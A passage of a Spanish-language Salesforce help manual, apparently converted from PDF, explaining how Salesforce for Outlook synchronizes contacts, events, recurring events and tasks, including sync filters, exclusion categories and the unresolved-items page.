

## **Sincronización de contactos en ambas direcciones entre Salesforce y Outlook**



# **Exclusión de ciertos registros de la sincronización**

Si selecciona la opción Automático para su método de sincronización, tiene un par de opciones para excluir ciertos elementos de la sincronización con Salesforce for Outlook.

EDICIONES

• Puede seleccionar sincronizar elementos que ha marcado como Privado en Microsoft® Outlook®. Si no desea sincronizar elementos privados, abra la configuración de Salesforce for Outlook y anule la selección de los tipos de elementos privados que no desea sincronizar.

Si ha sincronizado elementos en Outlook que posteriormente ha marcado como Privado, dichos elementos permanecerán en Salesforce. Sin embargo, los correspondientes elementos de Salesforce dejarán de recibir actualizaciones si modifica los elementos de Outlook.

**•** Si no desea sincronizar algunos elementos de Outlook, independientemente de si están marcados como Privados, asígnelos a la categoría No sincronizar con Salesforce en Outlook. Para obtener detalles acerca del uso de categorías en Outlook, consulte su documentación de Outlook.

## CONSULTE TAMBIÉN

<span id="page-1611-0"></span>[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce [Resolución de sus contactos sincronizados](#page-1620-0)

Sincronización de eventos con Salesforce for Outlook

# PERMISOS DE USUARIO



Puede mantener la sincronización de sus eventos de Outlook y Salesforce utilizando Salesforce for Outlook. Cuando un evento ya está en Salesforce, puede asignarlo a registros relacionados, como contactos, cuentas, oportunidades, etcétera. La sincronización de eventos también permite mantener una vista precisa de su disponibilidad cuando cree eventos y solicite reuniones desde el calendario de Salesforce.

### **¿Qué eventos se sincronizan?**

En la configuración de Outlook se define cuáles son los elementos establecidos para su sincronización, qué dirección se sigue en el flujo de datos entre Outlook y Salesforce, así como qué sucede cuando hay algún conflicto entre los datos. Los filtros de eventos de si configuración determinan los eventos que se sincronizan. Los filtros posibles son:

- **•** *TODAY*: se sincronizan los eventos que finalizan hoy o después de hoy. La hora de inicio es a las 12:00 de la mañana.
- **•** *LAST MONTH*: se sincronizan los eventos que han finalizado el primer día del mes anterior o después.
- **•** *LAST N DAYS*: se sincronizan los eventos que han finalizado en o después de un número especificado de días, como *LAST 30 DAYS*.

Las actualizaciones de eventos dejan de sincronizarse cuando el evento no está en el intervalo de sincronización que ha configurado.

Los siguientes elementos no se sincronizan: eventos de día completo que comienzan el primer día configurado para la sincronización y asistentes a eventos. Los eventos de varios días se sincronizan como eventos únicos en ambas direcciones. Los patrones de eventos recurrentes deben coincidir exactamente. Los eventos de sincronización de Salesforce for Outlook se basan en sus fechas de finalización en lugar de en sus fechas de inicio. Por ejemplo, si sincroniza eventos actuales y futuros únicamente, un evento de dos días que comenzó ayer, se sincronizará.

#### **¿Cómo combinamos los eventos?**

Si los eventos se sincronizan por primera vez, se vinculan con eventos existentes que tienen el mismo asunto y hora o se crean eventos nuevos si no hay coincidencias.

#### **¿Cómo puede asignar eventos a los registros de Salesforce?**

Después de agregar un evento a Salesforce, puede asignarlo a otros registros utilizando la página Mis elementos no resueltos o los campos Related To y Name en el registro de evento. El evento se agrega a la lista relacionada del historial de actividades o de actividades abiertas del registro asociado. No puede guardar los cambios si sus eventos tienen un campo personalizado requerido o si un campo personalizado de actividad se convierte en requerido después de agregar los elementos a la lista de eventos sin resolver.

#### **Quién ve los eventos sincronizados en Salesforce**

Podrá ver los eventos que no se marcan como privados en Salesforce, así como las personas con un nivel jerárquico superior al suyo y cualquiera que tenga acceso a los registros con los que están asociados. También puede conceder acceso a otros usuarios, grupos públicos y personales, funciones o funciones y subordinados para que vean su calendario.

### **Exclusión de ciertos registros de la sincronización**

Si selecciona la opción Automático para su método de sincronización, tiene un par de opciones para excluir ciertos elementos de la sincronización con Salesforce for Outlook.

• Puede seleccionar sincronizar elementos que ha marcado como Privado en Microsoft® Outlook®. Si no desea sincronizar elementos privados, abra la configuración de Salesforce for Outlook y anule la selección de los tipos de elementos privados que no desea sincronizar.

Si ha sincronizado elementos en Outlook que posteriormente ha marcado como Privado, dichos elementos permanecerán en Salesforce. Sin embargo, los correspondientes elementos de Salesforce dejarán de recibir actualizaciones si modifica los elementos de Outlook.

**•** Si no desea sincronizar algunos elementos de Outlook, independientemente de si están marcados como Privados, asígnelos a la categoría No sincronizar con Salesforce en Outlook. Para obtener detalles acerca del uso de categorías en Outlook, consulte su documentación de Outlook.

## CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce [Resolución de sus eventos sincronizados](#page-1622-0) [Descripción general de la sincronización de eventos recurrentes con Salesforce for Outlook](#page-1613-0) <span id="page-1613-0"></span>Descripción general de la sincronización de eventos recurrentes con Salesforce for Outlook

Si su organización está configurada para sincronizar eventos recurrentes, puede mantenerlos sincronizados entre Outlook y Salesforce utilizando Salesforce for Outlook. Puede sincronizar repeticiones con los siguientes patrones.

- **•** Diario
- **•** Semanal
- **•** Mensual
- **•** Anual

Cuando sincroniza un evento recurrente en Salesforce, puede asignar las repeticiones a registros relacionados como contactos, cuentas, oportunidades, etcétera. La sincronización de eventos recurrente le ayuda también a mantener una vista precisa de su disponibilidad cuando cree eventos y solicite reuniones desde el calendario de Salesforce.

Los eventos recurrentes no aparecen en la página Elementos no resueltos. En su lugar, puede ir directamente a los eventos recurrentes en su calendario para asociar los eventos recurrentes con registros de Salesforce.

## **Concepto de diferencia entre Outlook y Salesforce**



Los eventos recurrentes funcionan de manera diferente entre Outlook y Salesforce.

# EDICIONES

Disponible para configuración en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para sincronizar eventos recurrentes entre Outlook y Salesforce:

**•** "Eventos recurrentes" Además, "Lectura" y "Modificación" en eventos y dirección de sincronización de eventos definida como cualquiera de estas direcciones.

*Outlook a Salesforce*,

*Salesforce a Outlook* o

*Sincronizar en ambas direcciones*

# **Modificación de series recurrentes**

Puede modificar series recurrentes, pero es bueno saber qué evitar, para no perderse ningún detalle de las incidencias que ha modificado de forma individual.



# CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce [Resolución de sus eventos sincronizados](#page-1622-0) [Sincronización de eventos con Salesforce for Outlook](#page-1611-0)

EDICIONES

<span id="page-1615-0"></span>Sincronización de tareas con Salesforce for Outlook

# PERMISOS DE USUARIO



Mantenga las tareas de Microsoft® Outlook® y Salesforce sincronizadas.

Cuando una tarea ya está en Salesforce, puede asignarla a registros relacionados, como contactos, cuentas y oportunidades.

#### **¿Qué tareas se sincronizan?**

En la configuración de Outlook se define cuáles son los elementos establecidos para su sincronización, qué dirección se sigue en el flujo de datos entre Outlook y Salesforce, así como qué sucede cuando hay algún conflicto entre los datos. Los filtros de tareas de su configuración determinan las tareas que se sincronizan. Los filtros posibles son:

- **•** *TODAY*: se sincronizan las tareas que vencen hoy o después de hoy. La hora de inicio es a las 12:00 de la mañana.
- **•** *LAST MONTH*: se sincronizan las tareas que han vencido el primer día del mes anterior o después.
- **•** *LAST N DAYS*: se sincronizan las tareas que han finalizado en o después de un número especificado de días, como *LAST 30 DAYS*.

Salesforce for Outlook no sincroniza todo tipo de tarea. Estos tipos de tareas se sincronizan hasta que quedan fuera del intervalo de fechas establecido en su filtro de tareas:

- **•** Tareas recurrentes de Salesforce en Outlook
- **•** Tareas completadas, si se marcan como completadas después de las sincronizaciones de Salesforce for Outlook
- **•** Tareas aplazadas
- **•** Tareas en curso
- **•** Tareas no iniciadas
- **•** Tareas de repetición, que crea en Salesforce
- **•** Tareas marcadas para su seguimiento
- **•** A la espera de tareas de otra persona

#### **Que tareas no se sincronizan**

- **•** Tareas recurrentes de Outlook en Salesforce
- **•** Tareas completadas, si se marcan como completadas antes de las sincronizaciones de Salesforce for Outlook
- **•** Tareas creadas automáticamente cuando marca un email o contacto para su seguimiento

#### **¿Cómo combinamos las tareas?**

Cuando se sincronizan las tareas por primera vez, las vinculamos con tareas existentes que tienen el mismo asunto y fecha de vencimiento. Si no asigna fechas de vencimiento a las tareas, las vinculamos utilizando únicamente el asunto.

## **¿Cómo puede asignar tareas a los registros de Salesforce?**

Después de agregar una tarea a Salesforce, puede asignarla a otros registros utilizando la página Mis elementos no resueltos o los campos Relacionado con y Nombre en el registro de la tarea. La tarea se agrega a la lista relacionada Historial de actividades o Actividades abiertas del registro asociado. No puede guardar los cambios si sus tareas tienen un campo personalizado obligatorio o si un campo personalizado de actividad se convierte en obligatorio después de agregar los elementos a la lista de tareas sin resolver.

### **Exclusión de ciertos registros de la sincronización**

Si selecciona la opción Automático para su método de sincronización, tiene un par de opciones para excluir ciertos elementos de la sincronización con Salesforce for Outlook.

• Puede seleccionar sincronizar elementos que ha marcado como Privado en Microsoft® Outlook®. Si no desea sincronizar elementos privados, abra la configuración de Salesforce for Outlook y anule la selección de los tipos de elementos privados que no desea sincronizar.

Si ha sincronizado elementos en Outlook que posteriormente ha marcado como Privado, dichos elementos permanecerán en Salesforce. Sin embargo, los correspondientes elementos de Salesforce dejarán de recibir actualizaciones si modifica los elementos de Outlook.

**•** Si no desea sincronizar algunos elementos de Outlook, independientemente de si están marcados como Privados, asígnelos a la categoría No sincronizar con Salesforce en Outlook. Para obtener detalles acerca del uso de categorías en Outlook, consulte su documentación de Outlook.

#### CONSULTE TAMBIÉN

<span id="page-1616-0"></span>[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce [Solución de tareas de Outlook sincronizados](#page-1623-0)

Asignaciones automáticas de cuentas de contactos sincronizados

Tras sincronizar contactos desde Outlook, Salesforce for Outlook intenta asignarlos automáticamente a cuentas.

Esta tabla describe el proceso de asignación de cuentas.



## EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para asignar cuentas:

**•** "Leer" en cuentas y "Modificar" en contactos

Para crear cuentas nuevas:

**•** "Crear" en cuentas y "Modificar" en contactos

Y

"Mostrar Creación rápida"



## CONSULTE TAMBIÉN

[Sincronización de contactos con Salesforce for Outlook](#page-1609-0) [Resolución de sus contactos sincronizados](#page-1620-0) [Gestionar su configuración de Salesforce for Outlook](#page-1599-0)

<span id="page-1617-0"></span>Gestionar cómo sincronizar elementos de Microsoft® Outlook® con Salesforce

Gestione sus contactos, eventos y tareas utilizando categorías de Outlook para conseguir que sus elementos de Outlook se sincronicen con Salesforce como desee, ya sea seleccionando los elementos que desea sincronizar, o sincronizando todos sus elementos y seleccionando los elementos que no desea sincronizar.

Visualice sus ajustes de sincronización desde la bandeja del sistema de Windows® , y a continuación gestione cómo sincronizará sus elementos de Outlook con Salesforce.

**1.** Haga clic con el botón derecho del ratón en el icono Salesforce for Outlook ( $\odot$ ) en la bandeja del sistema.



# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

- **2.** Haga clic en **Configuración** y luego haga clic en **Siguiente**.
- **3.** Consulte si ha configurado sincronizar elementos con la opción Sincronizar solo los elementos de Outlook que selecciono o la opción Sincronizar todos los elementos de Outlook.
	- **•** Si está configurado para sincronizar con la opción Sincronizar solo los elementos de Outlook que selecciono, Salesforce for Outlook solo sincroniza los elementos de Outlook que selecciona. [Asignará la categoría](#page-1618-1) Sincronizar con Salesforce [a los elementos que desea sincronizar](#page-1618-1) en la página 1613.
	- **•** Si está configurado para sincronizar con la opción Sincronizar todos los elementos de Outlook, Salesforce for Outlook sincroniza todos los elementos de Outlook. [Asignará la categoría](#page-1618-2) No sincronizar con Salesforce [a los elementos que no desea sincronizar](#page-1618-2) en la página 1613.
- **4.** Haga clic en **Cancelar**.

<span id="page-1618-1"></span>Seleccionar qué elementos de Microsoft® Outlook® sincronizar con Salesforce

Si está configurado para sincronizar contactos, eventos y tareas de Outlook en Salesforce utilizando la opción Sincronizar solo los elementos de Outlook que selecciono en Salesforce for Outlook, deberá seleccionar qué elementos de Outlook desea sincronizar.

- **1.** En Outlook, seleccione los contactos, los eventos y las tareas que desea sincronizar.
- **2.** En la cinta de Outlook, haga clic en **Clasificar**.
- **3.** Seleccione la categoría Sincronizar con Salesforce.

Los elementos que ha clasificado empezarán a sincronizarse durante el siguiente ciclo de sincronización.

<span id="page-1618-2"></span>Evitar la sincronización de qué elementos de Microsoft® Outlook® con Salesforce

Si está configurado para sincronizar contactos, eventos y tareas de Outlook en Salesforce utilizando la opción Sincronizar todos los elementos de Outlook en Salesforce for Outlook, podrá seguir controlando qué elementos de Outlook no desea sincronizar.

- **1.** En Outlook, seleccione los contactos, los eventos y las tareas que desea evitar sincronizar.
- **2.** En la cinta de Outlook, haga clic en **Clasificar**.
- **3.** Seleccione la categoría No sincronizar con Salesforce.

<span id="page-1618-0"></span>Los elementos que ha clasificado detendrán su sincronización durante el siguiente ciclo de sincronización.

## Mis elementos no resueltos

Cuando utiliza Salesforce for Outlook, Exchange Sync o Email to Salesforce para sincronizar elementos o agregar mensajes de email de su aplicación de email a Salesforce, cualquier elemento que estas funciones no puedan asignar automáticamente a registros de Salesforce aparecen en Mis elementos no resueltos.

Como parte de su rutina diaria, utilizará esta página para gestionar los elementos no resueltos que requieran si atención. Los eventos recurrentes no aparecen en la página Elementos no resueltos. En su lugar, puede ir directamente a los eventos recurrentes en su calendario para asociar los eventos recurrentes con registros de Salesforce.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience (solo cuando se le solicite resolver elementos de Salesforce for Outlook desde la bandeja del sistema de Windows)

Disponible en: **todas** las ediciones

